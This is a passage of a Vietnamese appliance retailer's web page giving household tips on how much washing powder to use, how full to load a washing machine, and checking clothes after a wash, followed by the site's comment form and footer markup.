<p>D&ugrave;ng bột giặt vừa phải gi&uacute;p giảm thiểu t&igrave;nh trạng m&aacute;y hư hỏng. Nếu bạn d&ugrave;ng qu&aacute; nhiều bột giặt sẽ g&acirc;y l&atilde;ng ph&iacute;, kh&ocirc;ng những thế quần &aacute;o kh&ocirc;ng được xả sạch v&agrave; c&oacute; thể g&acirc;y t&igrave;nh trạng tr&agrave;o bọt ra ngo&agrave;i,&nbsp;g&acirc;y hư hỏng c&aacute;c mạch điện tử n&agrave;y v&agrave; l&agrave;m gỉ s&eacute;t cả bộ phận kh&aacute;c của m&aacute;y giặt.</p>

<p>Ngược lại, nếu sử dụng qu&aacute; &iacute;t bột giặt sẽ khiến quần &aacute;o kh&ocirc;ng sạch, c&aacute;c chất cặn sẽ đọng lại trong m&aacute;y giặt.</p>

<p>T&ugrave;y theo độ bẩn của quần &aacute;o v&agrave; chất lượng nguồn nước, m&agrave; bạn c&oacute; thể t&ugrave;y chỉnh số lượng bột giặt cần d&ugrave;ng cho ph&ugrave; hợp, kh&ocirc;ng n&ecirc;n để qu&aacute; nhiều hoặc qu&aacute; &iacute;t. B&ecirc;n cạnh đ&oacute;, người d&ugrave;ng n&ecirc;n d&ugrave;ng lượng bột giặt v&agrave; loại bột giặt theo đ&uacute;ng chỉ dẫn của nh&agrave; sản xuất.</p>

<p><img alt="sử dụng lượng bột giặt vừa phải tránh tình trạng trào bọt" data-src="https://cdn.tgdd.vn/Files/2015/10/17/722583/su-dung-bot-giat-cho-may-giat-nhu-the-nao-dung-cach.jpg" src="https://cdn.tgdd.vn/Files/2015/10/17/722583/su-dung-bot-giat-cho-may-giat-nhu-the-nao-dung-cach.jpg" title="sử dụng lượng bột giặt vừa phải tránh tình trạng trào bọt" /></p>

<h4 id="cho-du-so-luong-quan-ao-vao-may-trong-moi-luot-giat"><strong>Cho đủ số lượng quần &aacute;o v&agrave;o m&aacute;y trong mỗi lượt giặt</strong></h4>

<p>Để nhận biết lượng quần &aacute;o đủ trong mỗi lượt giặt, bạn n&ecirc;n xem kỹ th&ocirc;ng số khối lượng giặt m&agrave; nh&agrave; sản xuất ghi tr&ecirc;n m&aacute;y giặt, sau đ&oacute; t&iacute;nh khối lượng quần &aacute;o cho mỗi lần giặt. Kh&ocirc;ng n&ecirc;n chia nhỏ quần &aacute;o để giặt, v&igrave; như vậy g&acirc;y l&atilde;ng ph&iacute; bột giặt, hao ph&iacute; điện năng, nước, cũng như giảm độ bền của m&aacute;y giặt.</p>

<p><img alt="cho đủ lượng quần áo vào máy giặt" data-src="https://cdn.tgdd.vn/Files/2015/10/17/722583/su-dung-bot-giat-cho-may-giat-nhu-the-nao-dung-cach-4.jpg" src="https://cdn.tgdd.vn/Files/2015/10/17/722583/su-dung-bot-giat-cho-may-giat-nhu-the-nao-dung-cach-4.jpg" title="cho đủ lượng quần áo vào máy giặt" /></p>

<p>V&iacute; dụ: Nếu m&aacute;y giặt của bạn c&oacute; khối lượng 8.5 kg, vậy th&igrave; bạn chỉ được ph&eacute;p giặt tối đa một lần 8.5 kg quần &aacute;o (khi chưa c&oacute; nước). Tuy nhi&ecirc;n, để n&acirc;ng cao hiệu quả giặt giũ cũng như tăng tuổi thọ cho m&aacute;y giặt, bạn n&ecirc;n 6,5kg - 7,5kg/ 1 lần giặt.</p>

<h4 id="kiem-tra-quan-ao-sau-khi-giat"><strong>Kiểm tra quần &aacute;o sau khi giặt</strong></h4>

<p>Đ&acirc;y l&agrave; c&aacute;ch gi&uacute;p bạn kiểm tra lượng quần &aacute;o của bạn sau khi giặt đ&atilde; được sạch hay chưa, c&oacute; c&ograve;n d&iacute;nh bột giặt hay kh&ocirc;ng. Nếu c&ograve;n, bạn n&ecirc;n xem x&eacute;t v&agrave; điều chỉnh lại lượng bột giặt, lượng quần &aacute;o, để đảm bảo cho những lần giặt sau được hiệu quả hơn.</p>

<p><img alt="Kiểm tra quần áo sau khi giặt, đảm bảo quần áo giặt sạch" data-src="https://cdn.tgdd.vn/Files/2015/10/17/722583/su-dung-bot-giat-cho-may-giat-nhu-the-nao-dung-cach-7.jpg" src="https://cdn.tgdd.vn/Files/2015/10/17/722583/su-dung-bot-giat-cho-may-giat-nhu-the-nao-dung-cach-7.jpg" title="Kiểm tra quần áo sau khi giặt, đảm bảo quần áo giặt sạch" /></p>

<p>C&aacute;ch n&agrave;y thường &aacute;p dụng cho người d&ugrave;ng khi lần đầu d&ugrave;ng m&aacute;y giặt, hoặc thường xuy&ecirc;n thay đổi bột giặt mới m&agrave; bạn chưa quen.</p>		</div>
		<div itemprop="author" itemscope itemtype="https://schema.org/Person" class="hiden">
			By <span itemprop="name">https://thegioidoduc.vn/</span>
		</div>
		<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" class="hiden">
						<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<img src="https://thegioidoduc.vn/images/config/logo_1576593582.png" title="https://thegioidoduc.vn/"/>
				<meta itemprop="url" content="https://thegioidoduc.vn/images/config/logo_1576593582.png">
				<meta itemprop="width" content="209">
				<meta itemprop="height" content="61">
			</div>
			<meta itemprop="name" content="https://thegioidoduc.vn/">
		</div>			

		<br />

		<!--	SHARE BOTTOM-->
		<div class='hit_share'>

	<!-- AddThis Button BEGIN -->
	<div class="addthis_toolbox addthis_default_style sharing">
		<a class="addthis_button_facebook" ></a> 
		<a class="addthis_button_twitter" ></a>
		<a class="addthis_button_google_plusone_share" ></a>	
		<a class="addthis_button_email"></a>
	</div>
	<script type="text/javascript">var addthis_config = {"data_track_addressbar":false};var addthis_config = { data_track_clickback: false} </script>
		<!-- AddThis Button END -->
</div><!--end: .hit_share-->


		<!--	TAGS	-->
		<!--	TAGS		-->
<!--	end TAGS		-->		</div>
</div>
<div class="news_detail_bottom">
	<div class=" new_news_detail_box">
		<!--	RELATED	-->
		<!--	RELATE CONTENT		-->
		<div class="related news_detail_top_1 cf">
			<h3 class=" tab-title relate_title"><span>Các tin liên quan</span></h3>
			<div class="related_content_box">
			<div class="related_content cls">
				                    
                            <div class="item-related">
                                <a class="img_a" href="https://thegioidoduc.vn/tin-tuc/meo-hay-ngan-con-trung-chui-vao-may-rua-bat-bosch-n246.html" title="Mẹo hay ngăn côn trùng chui vào máy rửa bát Bosch">
                                	<img class="lazy" data-src="https://thegioidoduc.vn/images/news/2023/12/16/resized/tai-xuong_1702736323.jpg" alt="Mẹo hay ngăn côn trùng chui vào máy rửa bát Bosch" />
                                </a>
                                <h3 class="title-item-related"><a href="https://thegioidoduc.vn/tin-tuc/meo-hay-ngan-con-trung-chui-vao-may-rua-bat-bosch-n246.html" title="Mẹo hay ngăn côn trùng chui vào máy rửa bát Bosch">Mẹo hay ngăn côn trùng chui vào máy rửa bát Bosch</a></h3>
                            </div>
	          	                    
                            <div class="item-related">
                                <a class="img_a" href="https://thegioidoduc.vn/tin-tuc/vi-sao-nen-chon-bot-rua-bat-huu-co-almawin-n245.html" title="Vì sao nên chọn bột rửa bát hữu cơ Almawin?">
                                	<img class="lazy" data-src="https://thegioidoduc.vn/images/news/2023/12/02/resized/bot-rua-bat-almawin-huong-chanh-01_1701491227.jpg" alt="Vì sao nên chọn bột rửa bát hữu cơ Almawin?" />
                                </a>
                                <h3 class="title-item-related"><a href="https://thegioidoduc.vn/tin-tuc/vi-sao-nen-chon-bot-rua-bat-huu-co-almawin-n245.html" title="Vì sao nên chọn bột rửa bát hữu cơ Almawin?">Vì sao nên chọn bột rửa bát hữu cơ Almawin?</a></h3>
                            </div>
	          	                    
                            <div class="item-related">
                                <a class="img_a" href="https://thegioidoduc.vn/tin-tuc/may-giat-say-co-tot-khong-tai-sao-nen-mua-may-giat-say-n244.html" title="Máy giặt sấy có tốt không? Tại sao nên mua máy giặt sấy?">
                                	<img class="lazy" data-src="https://thegioidoduc.vn/images/news/2023/12/02/resized/may-giat-say-co-tot-khong-3-e1645515564479_1701490930.jpeg" alt="Máy giặt sấy có tốt không? Tại sao nên mua máy giặt sấy?" />
                                </a>
                                <h3 class="title-item-related"><a href="https://thegioidoduc.vn/tin-tuc/may-giat-say-co-tot-khong-tai-sao-nen-mua-may-giat-say-n244.html" title="Máy giặt sấy có tốt không? Tại sao nên mua máy giặt sấy?">Máy giặt sấy có tốt không? Tại sao nên mua máy giặt sấy?</a></h3>
                            </div>
	          	                    
                            <div class="item-related">
                                <a class="img_a" href="https://thegioidoduc.vn/tin-tuc/tim-hieu-khai-niem-va-chuc-nang-cua-cac-phu-kien-trong-tu-lanh-n242.html" title="Tìm hiểu khái niệm và chức năng của các phụ kiện trong tủ lạnh">
                                	<img class="lazy" data-src="https://thegioidoduc.vn/images/news/2021/07/22/resized/tu-lanh-bosch_1626924011.jpg" alt="Tìm hiểu khái niệm và chức năng của các phụ kiện trong tủ lạnh" />
                                </a>
                                <h3 class="title-item-related"><a href="https://thegioidoduc.vn/tin-tuc/tim-hieu-khai-niem-va-chuc-nang-cua-cac-phu-kien-trong-tu-lanh-n242.html" title="Tìm hiểu khái niệm và chức năng của các phụ kiện trong tủ lạnh">Tìm hiểu khái niệm và chức năng của các phụ kiện trong tủ lạnh</a></h3>
                            </div>
	          	 
			</div>
		</div>	
	</div>
		<!--	end RELATE CONTENT		-->
	</div>
	<input type="hidden" value="243" name='news_id' id='news_id'  />
	<!-- <div class="new_news_detail_box">
			</div> -->

	<!-- COMMENT	-->
	<div class=" new_news_detail_box">
		<div class="news_detail_top_1">
			<script>
	function load_ajax_pagination($value){
		$.get($value,{}, function(html){ 
			$('#_info_comment').html(html);
		    $('html, body').animate({scrollTop:$('#_info_comment').position().top}, 'slow');
		});
	}
</script><div class="full-screen-mobile"></div>
<div class="tab-title cls">
	<div class="cat-title-main" id="tab-title-label">
		<span>Đánh giá - Bình luận</span>
	</div>
</div>

<div class='comments'>		
			<div class='tab_label'><span>Có <strong>0</strong> bình luận, đánh giá</span> <strong>về Mẹo lựa chọn bột giặt và sử dụng bột giặt cho máy giặt đúng cách</strong>
		
		</div>
		<form method="post" class="comment_keyword_wrapper" onsubmit="return search_comment();">                
		<input type="text" id="comment_keyword" name="comment_keyword" placeholder="Tìm theo nội dung, người gửi...">		
		<button type="submit" class="button-search button">
			<svg aria-hidden="true" data-prefix="far" data-icon="search" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-search fa-w-16"><path fill="currentColor" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z" class=""></path></svg>
			
		</button>
	</form>
	<div id="_info_comment" class="cls">
		
	<div class='_contents'>
			<div class="_item 1 _level_0 _sub_0"   ><article itemprop="review" itemscope itemtype="http://schema.org/Review"><p class="clearfix cls"  itemprop="author" itemtype="http://schema.org/Person"><span class="_avatar">TV</span><span class="_name"  itemprop="name">Quản trị viên</span><span class="_level">Quản trị viên</span></p><div class="_wrap"><p class="_content " itemprop="description"> Xin chào quý khách. Quý khách hãy để lại bình luận, chúng tôi sẽ phản hồi sớm</p><div class="_control "><a class="button_reply" href="javascript: void(0)" >Trả lời</a><span class="dot">.</span><time itemprop="datePublished" content="2019-06-19 07:15"  datetime="2019-06-19 07:15" title="2019-06-19 07:15">7 năm trước</time></div><div class="reply_area hide"><form action="javascript:void(0);" method="post" name="comment_reply_form_1"  id="comment_reply_form_1"  class="form_comment cls" onsubmit="javascript: submit_reply(1);return false;"><div class="_textarea"><textarea texid = "txt_content_1" id="cmt_content_1" class="cmt_content"  name="content" placeholder="Viết bình luận của bạn..."></textarea></div><input type="button" class="btn-comment-mb-rep" value="Gửi bình luận"><div class="full-screen-mobile"></div><div class="wrap_r cls">   <div class="title-mb">Thông tin người gửi<span class="close-md-comment"><svg height="16px" viewBox="0 0 64 64" enable-background="new 0 0 64 64">
  <g>
    <path fill="black" d="M28.941,31.786L0.613,60.114c-0.787,0.787-0.787,2.062,0,2.849c0.393,0.394,0.909,0.59,1.424,0.59   c0.516,0,1.031-0.196,1.424-0.59l28.541-28.541l28.541,28.541c0.394,0.394,0.909,0.59,1.424,0.59c0.515,0,1.031-0.196,1.424-0.59   c0.787-0.787,0.787-2.062,0-2.849L35.064,31.786L63.41,3.438c0.787-0.787,0.787-2.062,0-2.849c-0.787-0.786-2.062-0.786-2.848,0   L32.003,29.15L3.441,0.59c-0.787-0.786-2.061-0.786-2.848,0c-0.787,0.787-0.787,2.062,0,2.849L28.941,31.786z"/>
  </g>
</svg></span></div><div class="wrap_loginpost mbl"> <aside class="_right"> <input required class="txt_input" name="name"  id="cmt_name_1" type="text" placeholder="Họ tên (bắt buộc)" maxlength="50" autocomplete="off" value=""><input required class="txt_input" name="email" id="cmt_email_1" type="email" placeholder="Email (bắt buộc)"  value="" ></aside></div><div class="wrap_submit mbl"><input type="submit" class="_btn_comment" value="Gửi bình luận"></div></div><!-- .wrap_r --><input type="hidden" value="news" name="module"   id="_cmt_module_1" /><input type="hidden" value="news" name="view" id="_cmt_view_1" /><input type="hidden" value="news" name="type" id="_cmt_type_1" /><input type="hidden" value="save_reply" name="task" /><input type="hidden" value="1" name="parent_id"  id="parent_id_1"/><input type="hidden" value="0" name="record_id" id="_cmt_record_id_1" /><input type="hidden" value="" name="return"  id="_cmt_return_1" /><input type="hidden" value="/index.php?module=comments&view=comments&type=news&task=save_reply&raw=1" name="return" id="link_reply_form_1" /></form></div></div></article></div>		</div>
	


	</div>
	

<form action="javascript:void(0);" method="post" name="comment_add_form" id='comment_add_form' class='form_comment cls' class="form_comment" onsubmit="javascript: submit_comment();return false;">
			<label class="label_form">Nhận xét và đánh giá</label>
			<div class="rating_area cls">
	<span id="ratings" class="cls">
													<i class="icon_v1 star_on" id ="rate_1" value="1"></i>
												<i class="icon_v1 star_on" id ="rate_2" value="2"></i>
												<i class="icon_v1 star_on" id ="rate_3" value="3"></i>
												<i class="icon_v1 star_on" id ="rate_4" value="4"></i>
												<i class="icon_v1 star_on" id ="rate_5" value="5"></i>
							
		<input type="hidden" name='rating_disable' id='rating_disable' value='0'>	
		<input type="hidden" name='rating_value' id='rating_value' value='5'>	
		<!-- end RATING	-->
	</span>
	<span class='rating_note'>Nhấn vào đây để đánh giá</span>
</div>			<div class="_textarea">
				<textarea name="content" id="cmt_content"   placeholder="Viết bình luận của bạn..."></textarea>
			</div>
			
			<input type="button" class="btn-comment-mb" value="Gửi bình luận">  


			<div class="wrap_r cls"> 
				<div class="title-mb">
					Thông tin người gửi
					<span class="close-md-comment"><svg height="16px" viewBox="0 0 64 64" enable-background="new 0 0 64 64">
  <g>
    <path fill="black" d="M28.941,31.786L0.613,60.114c-0.787,0.787-0.787,2.062,0,2.849c0.393,0.394,0.909,0.59,1.424,0.59   c0.516,0,1.031-0.196,1.424-0.59l28.541-28.541l28.541,28.541c0.394,0.394,0.909,0.59,1.424,0.59c0.515,0,1.031-0.196,1.424-0.59   c0.787-0.787,0.787-2.062,0-2.849L35.064,31.786L63.41,3.438c0.787-0.787,0.787-2.062,0-2.849c-0.787-0.786-2.062-0.786-2.848,0   L32.003,29.15L3.441,0.59c-0.787-0.786-2.061-0.786-2.848,0c-0.787,0.787-0.787,2.062,0,2.849L28.941,31.786z"/>
  </g>
</svg></span>
				</div>           
				<div class="wrap_loginpost">            
					<aside class="_right">                
						<div>           
							<input class="txt_input" required name="name" type="text" placeholder="Họ tên (bắt buộc)"  id="cmt_name"  autocomplete="off" value="">
						</div>
						<div>  
							<input class="txt_input" required name="email" type="email" placeholder="Email (bắt buộc)" id="cmt_email"  value="" >     
						</div>             
						
					</aside>        
				</div>
				<div class="wrap_submit mbl">
					<div class="pull-right clearfix">
						<input type="submit" class="_btn_comment" value="Gửi bình luận">  
					</div> 
				</div>  
			</div>  
			<input type="hidden" value="comments" name='module' />
			<input type="hidden" value="comments" name='view' />
			<input type="hidden" value="news" name='type' id="_cmt_type" />

			<input type="hidden" value="243" name='record_id' id="record_id" />
			<input type="hidden" value="news" name='_cmt_module' id="_cmt_module" />
			<input type="hidden" value="news" name='_cmt_view' id="_cmt_view" />
			<input type="hidden" value="save_comment" name='task' />
			<input type="hidden" value="243" name='record_id' id="_cmt_record_id" />
			<input type="hidden" value="" name='return'  id="_cmt_return"  />
			<input type="hidden" name="linkurlall" id="linkurlall" value="https://thegioidoduc.vn/tin-tuc/meo-lua-chon-bot-giat-va-su-dung-bot-giat-cho-may-giat-dung-cach-n243.html" />
			<input type="hidden" value="/index.php?module=comments&view=comments&type=news&task=save_comment&raw=1" name="return" id="link_reply_form" />
		</form>
		
</div>

		</div>
	</div>
</div>
</div>
	</div>

		<div class='clear'></div>
</div>
<!-- end.Content -->













<footer class="footer_class">
	<div class="container cls ">
		<div class="footer_top cls">
			<div class="footer_top_l cls">
								
				<div class="info fl" >

					<h3>Thegioidoduc.vn</h3>

<p><span style="font-size:14px"><strong>Hotline:&nbsp;0966988982</strong></span></p>

<p><span style="font-size:14px"><strong>Add:</strong> 275 Nguyễn Tr&atilde;i , Thanh Xu&acirc;n , H&agrave; nội&nbsp;</span></p>

<p>&nbsp;</p>					
				</div>
				<div class="support">		
					<ul class="menu-bottom">
																									<li class='  level0  first-item' >
	<input type ='checkbox' id='item_1'/>	<label class = 'label_link' for='item_1' data-id='item_1'></label>	<a href='https://thegioidoduc.vn/#' title='Về chúng tôi'>	Về chúng tôi 	</a>
		<ul id='menu-sub1'><li class='  level1  first-sitem ' >
	<a href='https://thegioidoduc.vn/ct-gioi-thieu-cong-ty.html' title='Giới thiệu công ty'>	Giới thiệu công ty 	</a>
</li><li class='  level1  mid-sitem ' >
	<a href='https://thegioidoduc.vn/lien-he.html' title='Liên hệ, góp ý'>	Liên hệ, góp ý 	</a>
</li><li class='  level1  mid-sitem ' >
	<span>	Hệ thống các siêu thị 	</label></li><li class='  level1  mid-sitem ' >
	<span>	Tuyển dụng 	</label></li><li class='  level1  mid-sitem ' >
	<span>	Phương thức thanh toán 	</label>	</li></ul></li><li class='  level0 menu-item' >
	<input type ='checkbox' id='item_7'/>	<label class='label_nolink' for='item_7' data-id='item_7'>	Hỗ trợ khách hàng 	</label>		<ul id='menu-sub7'><li class='  level1  first-sitem ' >
	<a href='https://thegioidoduc.vn/ct-tim-hieu-ve-mua-tra-gop.html' title='Tìm hiểu về mua trả góp'>	Tìm hiểu về mua trả góp 	</a>
</li><li class='  level1  mid-sitem ' >
	<a href='https://thegioidoduc.vn/ct-chinh-sach-doi-moi-hang-hoa.html' title='Chính sách đổi mới hàng hóa'>	Chính sách đổi mới hàng hóa 	</a>
</li><li class='  level1  mid-sitem ' >
	<a href='https://thegioidoduc.vn/ct-chat-luong-phuc-vu.html' title='Chất lượng phục vụ'>	Chất lượng phục vụ 	</a>
</li><li class='  level1  mid-sitem ' >
	<a href='https://thegioidoduc.vn/ct-phuong-thuc-thanh-toan.html' title='Hướng dẫn thanh toán'>	Hướng dẫn thanh toán 	</a>
</li><li class='  level1  mid-sitem ' >
	<a href='https://thegioidoduc.vn/ct-huong-dan-mua-hang-truc-tuyen.html' title='Hướng dẫn mua hàng trực tuyến'>	Hướng dẫn mua hàng trực tuyến 	</a>
	</li></ul></li>		</ul>
		<div class='clear'></div>
 					
				</div>

				<div class="youtube youtube_mb">
<div class="share_youtube">

    <div class="fb share_item"><a class="facebook-icon" href="https://www.facebook.com/thegioidoduc.vn/" title="Link Facebook" rel="nofollow" target="_blink">
      <svg aria-hidden="true" data-prefix="fab" data-icon="facebook-f" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 264 512" class="svg-inline--fa fa-facebook-f fa-w-9" ><path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229" class=""></path></svg>
    </a>
  </div>
  
  

  	
			<div class="yt share_item">
			<a class="youtube-icon" href="https://www.youtube.com/channel/UC7-zTyv_uFF5gkHRhVePdAg"  title="Link youtube" rel="nofollow" target="_blink">
        <svg  viewBox="0 0 64 64" enable-background="new 0 0 64 64">
          <g>
            <g>
              <g>
                <path d="m37.635,41.44c-0.542,0-1.088,0.257-1.635,0.79v10.999c0.547,0.544 1.093,0.806 1.635,0.806 0.941,0 1.423-0.806 1.423-2.434v-7.698c0.001-1.632-0.482-2.463-1.423-2.463z"/>
                <path d="m49.601,41.44c-1.093,0-1.642,0.831-1.642,2.502v1.671h3.274v-1.671c0.001-1.671-0.546-2.502-1.632-2.502z"/>
                <g>
                  <path d="m56.396,29.049c-2.055-2.139-4.357-2.148-5.414-2.271-7.556-0.54-18.889-0.54-18.889-0.54h-0.025c0,0-11.333,0-18.896,0.54-1.054,0.123-3.352,0.133-5.409,2.271-1.618,1.632-2.147,5.327-2.147,5.327s-0.536,4.343-0.536,8.685v4.073c0,4.341 0.536,8.686 0.536,8.686s0.529,3.695 2.147,5.321c2.057,2.139 4.753,2.072 5.952,2.295 4.324,0.413 18.365,0.538 18.365,0.538s11.347-0.016 18.903-0.562c1.057-0.121 3.359-0.133 5.414-2.271 1.619-1.626 2.147-5.321 2.147-5.321s0.536-4.345 0.536-8.686v-4.073c0-4.342-0.536-8.685-0.536-8.685s-0.529-3.695-2.148-5.327zm-39.417,27.706h-3.642v-20.802h-3.851v-3.406h11.414v3.406h-3.92v20.802zm12.912,0h-3.278v-1.969c-1.299,1.489-2.54,2.221-3.742,2.221-1.054,0-1.781-0.432-2.112-1.346-0.178-0.546-0.286-1.409-0.286-2.683v-14.261h3.275v13.28c0,0.765 0,1.164 0.024,1.27 0.083,0.507 0.336,0.769 0.771,0.769 0.658,0 1.341-0.507 2.069-1.533v-13.786h3.278v18.038zm12.44-5.409c0,1.663-0.11,2.866-0.331,3.631-0.438,1.344-1.313,2.03-2.613,2.03-1.168,0-2.294-0.647-3.387-1.999v1.747h-3.277v-24.208h3.277v7.905c1.056-1.299 2.179-1.956 3.387-1.956 1.299,0 2.174,0.688 2.613,2.036 0.221,0.729 0.331,1.918 0.331,3.628v7.186zm12.179-3.016h-6.55v3.199c0,1.671 0.549,2.506 1.673,2.506 0.806,0 1.275-0.44 1.463-1.311 0.029-0.178 0.073-0.908 0.073-2.219h3.341v0.479c0,1.051-0.043,1.776-0.071,2.106-0.108,0.723-0.368,1.378-0.766,1.955-0.906,1.312-2.25,1.96-3.963,1.96-1.711,0-3.014-0.618-3.96-1.853-0.696-0.902-1.051-2.326-1.051-4.241v-6.319c0-1.927 0.318-3.333 1.012-4.249 0.946-1.234 2.249-1.849 3.922-1.849 1.643,0 2.947,0.614 3.863,1.849 0.685,0.916 1.015,2.322 1.015,4.249v3.738z"/>
                  <path d="m23.436,24.434v-9.908l4.412-14.552h-3.71l-2.503,9.605-2.605-9.605h-3.863c0.777,2.268 1.581,4.544 2.356,6.816 1.174,3.411 1.91,5.982 2.244,7.735v9.908h3.669z"/>
                  <path d="m32.047,24.685c1.656,0 2.942-0.624 3.858-1.864 0.692-0.91 1.029-2.346 1.029-4.287v-6.387c0-1.945-0.337-3.367-1.029-4.289-0.917-1.25-2.202-1.87-3.858-1.87-1.654,0-2.943,0.62-3.854,1.87-0.707,0.922-1.034,2.344-1.034,4.289v6.387c0,1.941 0.327,3.377 1.034,4.287 0.911,1.24 2.2,1.864 3.854,1.864zm-1.581-13.199c0-1.686 0.514-2.529 1.581-2.529 1.062,0 1.573,0.844 1.573,2.529v7.669c0,1.687-0.511,2.53-1.573,2.53-1.067,0-1.581-0.844-1.581-2.53v-7.669z"/>
                  <path d="m48.988,24.434v-18.231h-3.308v13.935c-0.733,1.034-1.427,1.548-2.088,1.548-0.445,0-0.708-0.265-0.777-0.773-0.042-0.109-0.042-0.51-0.042-1.285v-13.425h-3.299v14.418c0,1.289 0.108,2.161 0.293,2.711 0.332,0.92 1.068,1.353 2.133,1.353 1.204,0 2.46-0.732 3.781-2.24v1.989h3.307z"/>
                </g>
              </g>
            </g>
          </g>
        </svg>
      </a>
    </div>
  
  <!-- 

      <div class="zl share_item">
        <a class="zalo-icon" href="https://zalo.me/pc" title="Link zalo" rel="nofollow" target="_blink">
          <svg x="0px" y="0px" viewBox="0 0 512.007 512.007" style="enable-background:new 0 0 512.007 512.007;" xml:space="preserve">
          <circle style="fill:#E6EFF4;" cx="256.003" cy="256.003" r="256.003"></circle>
          <path style="fill:#B6D1DD;" d="M385.581,107.256L385.581,107.256c-5.101-5.102-12.148-8.258-19.932-8.258H146.354
          c-15.567,0-28.187,12.619-28.187,28.187v219.295c0,7.785,3.156,14.832,8.258,19.933l0,0l145.105,145.105
          C405.682,503.489,512.001,392.169,512.001,256c0-8.086-0.393-16.081-1.126-23.976L385.581,107.256z"></path>
          <path style="fill:#41A0D7;" d="M365.647,98.999H146.353c-15.567,0-28.187,12.619-28.187,28.187v219.294
          c0,15.567,12.619,28.187,28.187,28.187h43.971v38.334l53.377-38.334h121.946c15.567,0,28.187-12.619,28.187-28.187V127.185
          C393.834,111.618,381.215,98.999,365.647,98.999z"></path>
          <path style="fill:#FFFFFF;" d="M393.834,340.942v-44.17c-5.73-5.85-13.714-9.484-22.55-9.484h-64.188l86.738-118.175V131.24
          c-4.466-3.988-10.304-6.31-16.5-6.31h-131.2c-17.435,0-31.57,14.135-31.57,31.57s14.135,31.57,31.57,31.57h55.168L212,311.089
          c-5.474,7.539-6.255,17.512-2.024,25.812c4.231,8.3,12.76,13.526,22.077,13.526h139.232
          C380.121,350.426,388.104,346.792,393.834,340.942z"></path>

        </svg>

      </a>
    </div>

   -->
  <div class="clear"></div>
</div>

						
				</div>	
			</div>
							<div class="fanpage">
					<div class='block_facebook facebook-_facebook facebook_0 block'  id = "block_id_89" ><p class="block_title"><a title="Fanpage thegioidoduc" href="https://www.facebook.com/thegioidoduc.vn"><span>Fanpage thegioidoduc</span></a></p><div class="page_fb" style="padding: 5px;background: #fff;border-radius: 2px;">
<div class="fb-page" data-href="https://www.facebook.com/thegioidoduc.vn" data-tabs="timeline" data-width="315" data-height="160" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/thegioidoduc.vn" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/thegioidoduc.vn">thegioidoduc</a></blockquote></div>
</div>


</div>					
				
				<div class="youtube youtube_pc">
<div class="share_youtube">

    <div class="fb share_item"><a class="facebook-icon" href="https://www.facebook.com/thegioidoduc.vn/" title="Link Facebook" rel="nofollow" target="_blink">
      <svg aria-hidden="true" data-prefix="fab" data-icon="facebook-f" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 264 512" class="svg-inline--fa fa-facebook-f fa-w-9" ><path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229" class=""></path></svg>
    </a>
  </div>
  
  

  	
			<div class="yt share_item">
			<a class="youtube-icon" href="https://www.youtube.com/channel/UC7-zTyv_uFF5gkHRhVePdAg"  title="Link youtube" rel="nofollow" target="_blink">
        <svg  viewBox="0 0 64 64" enable-background="new 0 0 64 64">
          <g>
            <g>
              <g>
                <path d="m37.635,41.44c-0.542,0-1.088,0.257-1.635,0.79v10.999c0.547,0.544 1.093,0.806 1.635,0.806 0.941,0 1.423-0.806 1.423-2.434v-7.698c0.001-1.632-0.482-2.463-1.423-2.463z"/>
                <path d="m49.601,41.44c-1.093,0-1.642,0.831-1.642,2.502v1.671h3.274v-1.671c0.001-1.671-0.546-2.502-1.632-2.502z"/>
                <g>
                  <path d="m56.396,29.049c-2.055-2.139-4.357-2.148-5.414-2.271-7.556-0.54-18.889-0.54-18.889-0.54h-0.025c0,0-11.333,0-18.896,0.54-1.054,0.123-3.352,0.133-5.409,2.271-1.618,1.632-2.147,5.327-2.147,5.327s-0.536,4.343-0.536,8.685v4.073c0,4.341 0.536,8.686 0.536,8.686s0.529,3.695 2.147,5.321c2.057,2.139 4.753,2.072 5.952,2.295 4.324,0.413 18.365,0.538 18.365,0.538s11.347-0.016 18.903-0.562c1.057-0.121 3.359-0.133 5.414-2.271 1.619-1.626 2.147-5.321 2.147-5.321s0.536-4.345 0.536-8.686v-4.073c0-4.342-0.536-8.685-0.536-8.685s-0.529-3.695-2.148-5.327zm-39.417,27.706h-3.642v-20.802h-3.851v-3.406h11.414v3.406h-3.92v20.802zm12.912,0h-3.278v-1.969c-1.299,1.489-2.54,2.221-3.742,2.221-1.054,0-1.781-0.432-2.112-1.346-0.178-0.546-0.286-1.409-0.286-2.683v-14.261h3.275v13.28c0,0.765 0,1.164 0.024,1.27 0.083,0.507 0.336,0.769 0.771,0.769 0.658,0 1.341-0.507 2.069-1.533v-13.786h3.278v18.038zm12.44-5.409c0,1.663-0.11,2.866-0.331,3.631-0.438,1.344-1.313,2.03-2.613,2.03-1.168,0-2.294-0.647-3.387-1.999v1.747h-3.277v-24.208h3.277v7.905c1.056-1.299 2.179-1.956 3.387-1.956 1.299,0 2.174,0.688 2.613,2.036 0.221,0.729 0.331,1.918 0.331,3.628v7.186zm12.179-3.016h-6.55v3.199c0,1.671 0.549,2.506 1.673,2.506 0.806,0 1.275-0.44 1.463-1.311 0.029-0.178 0.073-0.908 